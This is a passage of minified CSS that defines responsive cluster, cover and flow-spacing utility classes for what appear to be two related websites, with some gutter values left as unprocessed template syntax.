.sm\:c-cluster--24{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--24{--gutter:"spacing." + $i}}.c-cluster--25{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--25{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--25{--gutter:"spacing." + $i}}.c-cluster--26{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--26{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--26{--gutter:"spacing." + $i}}.c-cluster--27{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--27{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--27{--gutter:"spacing." + $i}}.c-cluster--28{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--28{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--28{--gutter:"spacing." + $i}}.c-cluster--29{--gutter:"spacing." + $i}@media only screen and (min-width:40rem){.c-cluster .sm\:c-cluster--29{--gutter:"spacing." + $i}}@media only screen and (min-width:50rem){.c-cluster .md\:c-cluster--29{--gutter:"spacing." + $i}}.c-cover{display:flex;flex-direction:column;min-block-size:var(--min-height,100vh);padding:var(--cover-padding,1rem)}.c-cover>*{margin-block:1rem}.c-cover>:first-child:not(.c-cover__center){-webkit-margin-before:0;margin-block-start:0}.c-cover>:last-child:not(.c-cover__center){-webkit-margin-after:0;margin-block-end:0}.c-cover>.c-cover__center{margin-block:auto}.c-flow,[data-site=goballantyne] .b-copy ol,[data-site=goballantyne] .b-copy ul,[data-site=northwood] .b-copy ol,[data-site=northwood] .b-copy ul{display:flex;flex-direction:column;justify-content:flex-start}.c-flow>*+*,[data-site=goballantyne] .b-copy ol>*+*,[data-site=goballantyne] .b-copy ul>*+*,[data-site=northwood] .b-copy ol>*+*,[data-site=northwood] .b-copy ul>*+*{-webkit-margin-before:var(--flow-space,1.25rem);margin-block-start:var(--flow-space,1.25rem)}.c-flow--horizontal{flex-direction:row;margin-left:calc(var(--flow-space, 1.25rem)*-1);margin-right:calc(var(--flow-space, 1.25rem)*-1)}.c-flow--horizontal>*{margin-left:var(--flow-space,1.25rem);margin-right:var(--flow-space,1.25rem)}.c-flow--0>*+*{--flow-space:0px}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--0,[data-site=goballantyne] .b-copy ol .sm\:c-flow--0,[data-site=goballantyne] .b-copy ul .sm\:c-flow--0,[data-site=northwood] .b-copy ol .sm\:c-flow--0,[data-site=northwood] .b-copy ul .sm\:c-flow--0{--flow-space:0px}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--0,[data-site=goballantyne] .b-copy ol .md\:c-flow--0,[data-site=goballantyne] .b-copy ul .md\:c-flow--0,[data-site=northwood] .b-copy ol .md\:c-flow--0,[data-site=northwood] .b-copy ul .md\:c-flow--0{--flow-space:0px}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--0,[data-site=goballantyne] .b-copy ol .lg\:c-flow--0,[data-site=goballantyne] .b-copy ul .lg\:c-flow--0,[data-site=northwood] .b-copy ol .lg\:c-flow--0,[data-site=northwood] .b-copy ul .lg\:c-flow--0{--flow-space:0px}}.c-flow--1>*+*{--flow-space:0.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--1,[data-site=goballantyne] .b-copy ol .sm\:c-flow--1,[data-site=goballantyne] .b-copy ul .sm\:c-flow--1,[data-site=northwood] .b-copy ol .sm\:c-flow--1,[data-site=northwood] .b-copy ul .sm\:c-flow--1{--flow-space:0.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--1,[data-site=goballantyne] .b-copy ol .md\:c-flow--1,[data-site=goballantyne] .b-copy ul .md\:c-flow--1,[data-site=northwood] .b-copy ol .md\:c-flow--1,[data-site=northwood] .b-copy ul .md\:c-flow--1{--flow-space:0.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--1,[data-site=goballantyne] .b-copy ol .lg\:c-flow--1,[data-site=goballantyne] .b-copy ul .lg\:c-flow--1,[data-site=northwood] .b-copy ol .lg\:c-flow--1,[data-site=northwood] .b-copy ul .lg\:c-flow--1{--flow-space:0.25rem}}.c-flow--2>*+*{--flow-space:0.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--2,[data-site=goballantyne] .b-copy ol .sm\:c-flow--2,[data-site=goballantyne] .b-copy ul .sm\:c-flow--2,[data-site=northwood] .b-copy ol .sm\:c-flow--2,[data-site=northwood] .b-copy ul .sm\:c-flow--2{--flow-space:0.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--2,[data-site=goballantyne] .b-copy ol .md\:c-flow--2,[data-site=goballantyne] .b-copy ul .md\:c-flow--2,[data-site=northwood] .b-copy ol .md\:c-flow--2,[data-site=northwood] .b-copy ul .md\:c-flow--2{--flow-space:0.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--2,[data-site=goballantyne] .b-copy ol .lg\:c-flow--2,[data-site=goballantyne] .b-copy ul .lg\:c-flow--2,[data-site=northwood] .b-copy ol .lg\:c-flow--2,[data-site=northwood] .b-copy ul .lg\:c-flow--2{--flow-space:0.5rem}}.c-flow--3>*+*{--flow-space:0.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--3,[data-site=goballantyne] .b-copy ol .sm\:c-flow--3,[data-site=goballantyne] .b-copy ul .sm\:c-flow--3,[data-site=northwood] .b-copy ol .sm\:c-flow--3,[data-site=northwood] .b-copy ul .sm\:c-flow--3{--flow-space:0.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--3,[data-site=goballantyne] .b-copy ol .md\:c-flow--3,[data-site=goballantyne] .b-copy ul .md\:c-flow--3,[data-site=northwood] .b-copy ol .md\:c-flow--3,[data-site=northwood] .b-copy ul .md\:c-flow--3{--flow-space:0.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--3,[data-site=goballantyne] .b-copy ol .lg\:c-flow--3,[data-site=goballantyne] .b-copy ul .lg\:c-flow--3,[data-site=northwood] .b-copy ol .lg\:c-flow--3,[data-site=northwood] .b-copy ul .lg\:c-flow--3{--flow-space:0.75rem}}.c-flow--4>*+*{--flow-space:1rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--4,[data-site=goballantyne] .b-copy ol .sm\:c-flow--4,[data-site=goballantyne] .b-copy ul .sm\:c-flow--4,[data-site=northwood] .b-copy ol .sm\:c-flow--4,[data-site=northwood] .b-copy ul .sm\:c-flow--4{--flow-space:1rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--4,[data-site=goballantyne] .b-copy ol .md\:c-flow--4,[data-site=goballantyne] .b-copy ul .md\:c-flow--4,[data-site=northwood] .b-copy ol .md\:c-flow--4,[data-site=northwood] .b-copy ul .md\:c-flow--4{--flow-space:1rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--4,[data-site=goballantyne] .b-copy ol .lg\:c-flow--4,[data-site=goballantyne] .b-copy ul .lg\:c-flow--4,[data-site=northwood] .b-copy ol .lg\:c-flow--4,[data-site=northwood] .b-copy ul .lg\:c-flow--4{--flow-space:1rem}}.c-flow--5>*+*{--flow-space:1.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--5,[data-site=goballantyne] .b-copy ol .sm\:c-flow--5,[data-site=goballantyne] .b-copy ul .sm\:c-flow--5,[data-site=northwood] .b-copy ol .sm\:c-flow--5,[data-site=northwood] .b-copy ul .sm\:c-flow--5{--flow-space:1.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--5,[data-site=goballantyne] .b-copy ol .md\:c-flow--5,[data-site=goballantyne] .b-copy ul .md\:c-flow--5,[data-site=northwood] .b-copy ol .md\:c-flow--5,[data-site=northwood] .b-copy ul .md\:c-flow--5{--flow-space:1.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--5,[data-site=goballantyne] .b-copy ol .lg\:c-flow--5,[data-site=goballantyne] .b-copy ul .lg\:c-flow--5,[data-site=northwood] .b-copy ol .lg\:c-flow--5,[data-site=northwood] .b-copy ul .lg\:c-flow--5{--flow-space:1.25rem}}.c-flow--6>*+*{--flow-space:1.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--6,[data-site=goballantyne] .b-copy ol .sm\:c-flow--6,[data-site=goballantyne] .b-copy ul .sm\:c-flow--6,[data-site=northwood] .b-copy ol .sm\:c-flow--6,[data-site=northwood] .b-copy ul .sm\:c-flow--6{--flow-space:1.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--6,[data-site=goballantyne] .b-copy ol .md\:c-flow--6,[data-site=goballantyne] .b-copy ul .md\:c-flow--6,[data-site=northwood] .b-copy ol .md\:c-flow--6,[data-site=northwood] .b-copy ul .md\:c-flow--6{--flow-space:1.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--6,[data-site=goballantyne] .b-copy ol .lg\:c-flow--6,[data-site=goballantyne] .b-copy ul .lg\:c-flow--6,[data-site=northwood] .b-copy ol .lg\:c-flow--6,[data-site=northwood] .b-copy ul .lg\:c-flow--6{--flow-space:1.5rem}}.c-flow--7>*+*,[data-site=goballantyne] .b-copy ol>*+*,[data-site=goballantyne] .b-copy ul>*+*,[data-site=northwood] .b-copy ol>*+*,[data-site=northwood] .b-copy ul>*+*{--flow-space:1.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--7,[data-site=goballantyne] .b-copy ol .sm\:c-flow--7,[data-site=goballantyne] .b-copy ul .sm\:c-flow--7,[data-site=northwood] .b-copy ol .sm\:c-flow--7,[data-site=northwood] .b-copy ul .sm\:c-flow--7{--flow-space:1.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--7,[data-site=goballantyne] .b-copy ol .md\:c-flow--7,[data-site=goballantyne] .b-copy ul .md\:c-flow--7,[data-site=northwood] .b-copy ol .md\:c-flow--7,[data-site=northwood] .b-copy ul .md\:c-flow--7{--flow-space:1.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--7,[data-site=goballantyne] .b-copy ol .lg\:c-flow--7,[data-site=goballantyne] .b-copy ul .lg\:c-flow--7,[data-site=northwood] .b-copy ol .lg\:c-flow--7,[data-site=northwood] .b-copy ul .lg\:c-flow--7{--flow-space:1.75rem}}.c-flow--8>*+*{--flow-space:2rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--8,[data-site=goballantyne] .b-copy ol .sm\:c-flow--8,[data-site=goballantyne] .b-copy ul .sm\:c-flow--8,[data-site=northwood] .b-copy ol .sm\:c-flow--8,[data-site=northwood] .b-copy ul .sm\:c-flow--8{--flow-space:2rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--8,[data-site=goballantyne] .b-copy ol .md\:c-flow--8,[data-site=goballantyne] .b-copy ul .md\:c-flow--8,[data-site=northwood] .b-copy ol .md\:c-flow--8,[data-site=northwood] .b-copy ul .md\:c-flow--8{--flow-space:2rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--8,[data-site=goballantyne] .b-copy ol .lg\:c-flow--8,[data-site=goballantyne] .b-copy ul .lg\:c-flow--8,[data-site=northwood] .b-copy ol .lg\:c-flow--8,[data-site=northwood] .b-copy ul .lg\:c-flow--8{--flow-space:2rem}}.c-flow--9>*+*{--flow-space:2.25rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--9,[data-site=goballantyne] .b-copy ol .sm\:c-flow--9,[data-site=goballantyne] .b-copy ul .sm\:c-flow--9,[data-site=northwood] .b-copy ol .sm\:c-flow--9,[data-site=northwood] .b-copy ul .sm\:c-flow--9{--flow-space:2.25rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--9,[data-site=goballantyne] .b-copy ol .md\:c-flow--9,[data-site=goballantyne] .b-copy ul .md\:c-flow--9,[data-site=northwood] .b-copy ol .md\:c-flow--9,[data-site=northwood] .b-copy ul .md\:c-flow--9{--flow-space:2.25rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--9,[data-site=goballantyne] .b-copy ol .lg\:c-flow--9,[data-site=goballantyne] .b-copy ul .lg\:c-flow--9,[data-site=northwood] .b-copy ol .lg\:c-flow--9,[data-site=northwood] .b-copy ul .lg\:c-flow--9{--flow-space:2.25rem}}.c-flow--10>*+*{--flow-space:2.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--10,[data-site=goballantyne] .b-copy ol .sm\:c-flow--10,[data-site=goballantyne] .b-copy ul .sm\:c-flow--10,[data-site=northwood] .b-copy ol .sm\:c-flow--10,[data-site=northwood] .b-copy ul .sm\:c-flow--10{--flow-space:2.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--10,[data-site=goballantyne] .b-copy ol .md\:c-flow--10,[data-site=goballantyne] .b-copy ul .md\:c-flow--10,[data-site=northwood] .b-copy ol .md\:c-flow--10,[data-site=northwood] .b-copy ul .md\:c-flow--10{--flow-space:2.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--10,[data-site=goballantyne] .b-copy ol .lg\:c-flow--10,[data-site=goballantyne] .b-copy ul .lg\:c-flow--10,[data-site=northwood] .b-copy ol .lg\:c-flow--10,[data-site=northwood] .b-copy ul .lg\:c-flow--10{--flow-space:2.5rem}}.c-flow--11>*+*{--flow-space:2.75rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--11,[data-site=goballantyne] .b-copy ol .sm\:c-flow--11,[data-site=goballantyne] .b-copy ul .sm\:c-flow--11,[data-site=northwood] .b-copy ol .sm\:c-flow--11,[data-site=northwood] .b-copy ul .sm\:c-flow--11{--flow-space:2.75rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--11,[data-site=goballantyne] .b-copy ol .md\:c-flow--11,[data-site=goballantyne] .b-copy ul .md\:c-flow--11,[data-site=northwood] .b-copy ol .md\:c-flow--11,[data-site=northwood] .b-copy ul .md\:c-flow--11{--flow-space:2.75rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--11,[data-site=goballantyne] .b-copy ol .lg\:c-flow--11,[data-site=goballantyne] .b-copy ul .lg\:c-flow--11,[data-site=northwood] .b-copy ol .lg\:c-flow--11,[data-site=northwood] .b-copy ul .lg\:c-flow--11{--flow-space:2.75rem}}.c-flow--12>*+*{--flow-space:3rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--12,[data-site=goballantyne] .b-copy ol .sm\:c-flow--12,[data-site=goballantyne] .b-copy ul .sm\:c-flow--12,[data-site=northwood] .b-copy ol .sm\:c-flow--12,[data-site=northwood] .b-copy ul .sm\:c-flow--12{--flow-space:3rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--12,[data-site=goballantyne] .b-copy ol .md\:c-flow--12,[data-site=goballantyne] .b-copy ul .md\:c-flow--12,[data-site=northwood] .b-copy ol .md\:c-flow--12,[data-site=northwood] .b-copy ul .md\:c-flow--12{--flow-space:3rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--12,[data-site=goballantyne] .b-copy ol .lg\:c-flow--12,[data-site=goballantyne] .b-copy ul .lg\:c-flow--12,[data-site=northwood] .b-copy ol .lg\:c-flow--12,[data-site=northwood] .b-copy ul .lg\:c-flow--12{--flow-space:3rem}}.c-flow--13>*+*{--flow-space:3.5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--13,[data-site=goballantyne] .b-copy ol .sm\:c-flow--13,[data-site=goballantyne] .b-copy ul .sm\:c-flow--13,[data-site=northwood] .b-copy ol .sm\:c-flow--13,[data-site=northwood] .b-copy ul .sm\:c-flow--13{--flow-space:3.5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--13,[data-site=goballantyne] .b-copy ol .md\:c-flow--13,[data-site=goballantyne] .b-copy ul .md\:c-flow--13,[data-site=northwood] .b-copy ol .md\:c-flow--13,[data-site=northwood] .b-copy ul .md\:c-flow--13{--flow-space:3.5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--13,[data-site=goballantyne] .b-copy ol .lg\:c-flow--13,[data-site=goballantyne] .b-copy ul .lg\:c-flow--13,[data-site=northwood] .b-copy ol .lg\:c-flow--13,[data-site=northwood] .b-copy ul .lg\:c-flow--13{--flow-space:3.5rem}}.c-flow--14>*+*{--flow-space:4rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--14,[data-site=goballantyne] .b-copy ol .sm\:c-flow--14,[data-site=goballantyne] .b-copy ul .sm\:c-flow--14,[data-site=northwood] .b-copy ol .sm\:c-flow--14,[data-site=northwood] .b-copy ul .sm\:c-flow--14{--flow-space:4rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--14,[data-site=goballantyne] .b-copy ol .md\:c-flow--14,[data-site=goballantyne] .b-copy ul .md\:c-flow--14,[data-site=northwood] .b-copy ol .md\:c-flow--14,[data-site=northwood] .b-copy ul .md\:c-flow--14{--flow-space:4rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--14,[data-site=goballantyne] .b-copy ol .lg\:c-flow--14,[data-site=goballantyne] .b-copy ul .lg\:c-flow--14,[data-site=northwood] .b-copy ol .lg\:c-flow--14,[data-site=northwood] .b-copy ul .lg\:c-flow--14{--flow-space:4rem}}.c-flow--15>*+*{--flow-space:5rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--15,[data-site=goballantyne] .b-copy ol .sm\:c-flow--15,[data-site=goballantyne] .b-copy ul .sm\:c-flow--15,[data-site=northwood] .b-copy ol .sm\:c-flow--15,[data-site=northwood] .b-copy ul .sm\:c-flow--15{--flow-space:5rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--15,[data-site=goballantyne] .b-copy ol .md\:c-flow--15,[data-site=goballantyne] .b-copy ul .md\:c-flow--15,[data-site=northwood] .b-copy ol .md\:c-flow--15,[data-site=northwood] .b-copy ul .md\:c-flow--15{--flow-space:5rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--15,[data-site=goballantyne] .b-copy ol .lg\:c-flow--15,[data-site=goballantyne] .b-copy ul .lg\:c-flow--15,[data-site=northwood] .b-copy ol .lg\:c-flow--15,[data-site=northwood] .b-copy ul .lg\:c-flow--15{--flow-space:5rem}}.c-flow--16>*+*{--flow-space:6rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--16,[data-site=goballantyne] .b-copy ol .sm\:c-flow--16,[data-site=goballantyne] .b-copy ul .sm\:c-flow--16,[data-site=northwood] .b-copy ol .sm\:c-flow--16,[data-site=northwood] .b-copy ul .sm\:c-flow--16{--flow-space:6rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--16,[data-site=goballantyne] .b-copy ol .md\:c-flow--16,[data-site=goballantyne] .b-copy ul .md\:c-flow--16,[data-site=northwood] .b-copy ol .md\:c-flow--16,[data-site=northwood] .b-copy ul .md\:c-flow--16{--flow-space:6rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--16,[data-site=goballantyne] .b-copy ol .lg\:c-flow--16,[data-site=goballantyne] .b-copy ul .lg\:c-flow--16,[data-site=northwood] .b-copy ol .lg\:c-flow--16,[data-site=northwood] .b-copy ul .lg\:c-flow--16{--flow-space:6rem}}.c-flow--17>*+*{--flow-space:7rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--17,[data-site=goballantyne] .b-copy ol .sm\:c-flow--17,[data-site=goballantyne] .b-copy ul .sm\:c-flow--17,[data-site=northwood] .b-copy ol .sm\:c-flow--17,[data-site=northwood] .b-copy ul .sm\:c-flow--17{--flow-space:7rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--17,[data-site=goballantyne] .b-copy ol .md\:c-flow--17,[data-site=goballantyne] .b-copy ul .md\:c-flow--17,[data-site=northwood] .b-copy ol .md\:c-flow--17,[data-site=northwood] .b-copy ul .md\:c-flow--17{--flow-space:7rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--17,[data-site=goballantyne] .b-copy ol .lg\:c-flow--17,[data-site=goballantyne] .b-copy ul .lg\:c-flow--17,[data-site=northwood] .b-copy ol .lg\:c-flow--17,[data-site=northwood] .b-copy ul .lg\:c-flow--17{--flow-space:7rem}}.c-flow--18>*+*{--flow-space:8rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--18,[data-site=goballantyne] .b-copy ol .sm\:c-flow--18,[data-site=goballantyne] .b-copy ul .sm\:c-flow--18,[data-site=northwood] .b-copy ol .sm\:c-flow--18,[data-site=northwood] .b-copy ul .sm\:c-flow--18{--flow-space:8rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--18,[data-site=goballantyne] .b-copy ol .md\:c-flow--18,[data-site=goballantyne] .b-copy ul .md\:c-flow--18,[data-site=northwood] .b-copy ol .md\:c-flow--18,[data-site=northwood] .b-copy ul .md\:c-flow--18{--flow-space:8rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--18,[data-site=goballantyne] .b-copy ol .lg\:c-flow--18,[data-site=goballantyne] .b-copy ul .lg\:c-flow--18,[data-site=northwood] .b-copy ol .lg\:c-flow--18,[data-site=northwood] .b-copy ul .lg\:c-flow--18{--flow-space:8rem}}.c-flow--19>*+*{--flow-space:9rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--19,[data-site=goballantyne] .b-copy ol .sm\:c-flow--19,[data-site=goballantyne] .b-copy ul .sm\:c-flow--19,[data-site=northwood] .b-copy ol .sm\:c-flow--19,[data-site=northwood] .b-copy ul .sm\:c-flow--19{--flow-space:9rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--19,[data-site=goballantyne] .b-copy ol .md\:c-flow--19,[data-site=goballantyne] .b-copy ul .md\:c-flow--19,[data-site=northwood] .b-copy ol .md\:c-flow--19,[data-site=northwood] .b-copy ul .md\:c-flow--19{--flow-space:9rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--19,[data-site=goballantyne] .b-copy ol .lg\:c-flow--19,[data-site=goballantyne] .b-copy ul .lg\:c-flow--19,[data-site=northwood] .b-copy ol .lg\:c-flow--19,[data-site=northwood] .b-copy ul .lg\:c-flow--19{--flow-space:9rem}}.c-flow--20>*+*{--flow-space:10rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--20,[data-site=goballantyne] .b-copy ol .sm\:c-flow--20,[data-site=goballantyne] .b-copy ul .sm\:c-flow--20,[data-site=northwood] .b-copy ol .sm\:c-flow--20,[data-site=northwood] .b-copy ul .sm\:c-flow--20{--flow-space:10rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--20,[data-site=goballantyne] .b-copy ol .md\:c-flow--20,[data-site=goballantyne] .b-copy ul .md\:c-flow--20,[data-site=northwood] .b-copy ol .md\:c-flow--20,[data-site=northwood] .b-copy ul .md\:c-flow--20{--flow-space:10rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--20,[data-site=goballantyne] .b-copy ol .lg\:c-flow--20,[data-site=goballantyne] .b-copy ul .lg\:c-flow--20,[data-site=northwood] .b-copy ol .lg\:c-flow--20,[data-site=northwood] .b-copy ul .lg\:c-flow--20{--flow-space:10rem}}.c-flow--21>*+*{--flow-space:11rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--21,[data-site=goballantyne] .b-copy ol .sm\:c-flow--21,[data-site=goballantyne] .b-copy ul .sm\:c-flow--21,[data-site=northwood] .b-copy ol .sm\:c-flow--21,[data-site=northwood] .b-copy ul .sm\:c-flow--21{--flow-space:11rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--21,[data-site=goballantyne] .b-copy ol .md\:c-flow--21,[data-site=goballantyne] .b-copy ul .md\:c-flow--21,[data-site=northwood] .b-copy ol .md\:c-flow--21,[data-site=northwood] .b-copy ul .md\:c-flow--21{--flow-space:11rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--21,[data-site=goballantyne] .b-copy ol .lg\:c-flow--21,[data-site=goballantyne] .b-copy ul .lg\:c-flow--21,[data-site=northwood] .b-copy ol .lg\:c-flow--21,[data-site=northwood] .b-copy ul .lg\:c-flow--21{--flow-space:11rem}}.c-flow--22>*+*{--flow-space:12rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--22,[data-site=goballantyne] .b-copy ol .sm\:c-flow--22,[data-site=goballantyne] .b-copy ul .sm\:c-flow--22,[data-site=northwood] .b-copy ol .sm\:c-flow--22,[data-site=northwood] .b-copy ul .sm\:c-flow--22{--flow-space:12rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--22,[data-site=goballantyne] .b-copy ol .md\:c-flow--22,[data-site=goballantyne] .b-copy ul .md\:c-flow--22,[data-site=northwood] .b-copy ol .md\:c-flow--22,[data-site=northwood] .b-copy ul .md\:c-flow--22{--flow-space:12rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--22,[data-site=goballantyne] .b-copy ol .lg\:c-flow--22,[data-site=goballantyne] .b-copy ul .lg\:c-flow--22,[data-site=northwood] .b-copy ol .lg\:c-flow--22,[data-site=northwood] .b-copy ul .lg\:c-flow--22{--flow-space:12rem}}.c-flow--23>*+*{--flow-space:13rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--23,[data-site=goballantyne] .b-copy ol .sm\:c-flow--23,[data-site=goballantyne] .b-copy ul .sm\:c-flow--23,[data-site=northwood] .b-copy ol .sm\:c-flow--23,[data-site=northwood] .b-copy ul .sm\:c-flow--23{--flow-space:13rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--23,[data-site=goballantyne] .b-copy ol .md\:c-flow--23,[data-site=goballantyne] .b-copy ul .md\:c-flow--23,[data-site=northwood] .b-copy ol .md\:c-flow--23,[data-site=northwood] .b-copy ul .md\:c-flow--23{--flow-space:13rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--23,[data-site=goballantyne] .b-copy ol .lg\:c-flow--23,[data-site=goballantyne] .b-copy ul .lg\:c-flow--23,[data-site=northwood] .b-copy ol .lg\:c-flow--23,[data-site=northwood] .b-copy ul .lg\:c-flow--23{--flow-space:13rem}}.c-flow--24>*+*{--flow-space:14rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--24,[data-site=goballantyne] .b-copy ol .sm\:c-flow--24,[data-site=goballantyne] .b-copy ul .sm\:c-flow--24,[data-site=northwood] .b-copy ol .sm\:c-flow--24,[data-site=northwood] .b-copy ul .sm\:c-flow--24{--flow-space:14rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--24,[data-site=goballantyne] .b-copy ol .md\:c-flow--24,[data-site=goballantyne] .b-copy ul .md\:c-flow--24,[data-site=northwood] .b-copy ol .md\:c-flow--24,[data-site=northwood] .b-copy ul .md\:c-flow--24{--flow-space:14rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--24,[data-site=goballantyne] .b-copy ol .lg\:c-flow--24,[data-site=goballantyne] .b-copy ul .lg\:c-flow--24,[data-site=northwood] .b-copy ol .lg\:c-flow--24,[data-site=northwood] .b-copy ul .lg\:c-flow--24{--flow-space:14rem}}.c-flow--25>*+*{--flow-space:15rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--25,[data-site=goballantyne] .b-copy ol .sm\:c-flow--25,[data-site=goballantyne] .b-copy ul .sm\:c-flow--25,[data-site=northwood] .b-copy ol .sm\:c-flow--25,[data-site=northwood] .b-copy ul .sm\:c-flow--25{--flow-space:15rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--25,[data-site=goballantyne] .b-copy ol .md\:c-flow--25,[data-site=goballantyne] .b-copy ul .md\:c-flow--25,[data-site=northwood] .b-copy ol .md\:c-flow--25,[data-site=northwood] .b-copy ul .md\:c-flow--25{--flow-space:15rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--25,[data-site=goballantyne] .b-copy ol .lg\:c-flow--25,[data-site=goballantyne] .b-copy ul .lg\:c-flow--25,[data-site=northwood] .b-copy ol .lg\:c-flow--25,[data-site=northwood] .b-copy ul .lg\:c-flow--25{--flow-space:15rem}}.c-flow--26>*+*{--flow-space:16rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--26,[data-site=goballantyne] .b-copy ol .sm\:c-flow--26,[data-site=goballantyne] .b-copy ul .sm\:c-flow--26,[data-site=northwood] .b-copy ol .sm\:c-flow--26,[data-site=northwood] .b-copy ul .sm\:c-flow--26{--flow-space:16rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--26,[data-site=goballantyne] .b-copy ol .md\:c-flow--26,[data-site=goballantyne] .b-copy ul .md\:c-flow--26,[data-site=northwood] .b-copy ol .md\:c-flow--26,[data-site=northwood] .b-copy ul .md\:c-flow--26{--flow-space:16rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--26,[data-site=goballantyne] .b-copy ol .lg\:c-flow--26,[data-site=goballantyne] .b-copy ul .lg\:c-flow--26,[data-site=northwood] .b-copy ol .lg\:c-flow--26,[data-site=northwood] .b-copy ul .lg\:c-flow--26{--flow-space:16rem}}.c-flow--27>*+*{--flow-space:18rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--27,[data-site=goballantyne] .b-copy ol .sm\:c-flow--27,[data-site=goballantyne] .b-copy ul .sm\:c-flow--27,[data-site=northwood] .b-copy ol .sm\:c-flow--27,[data-site=northwood] .b-copy ul .sm\:c-flow--27{--flow-space:18rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--27,[data-site=goballantyne] .b-copy ol .md\:c-flow--27,[data-site=goballantyne] .b-copy ul 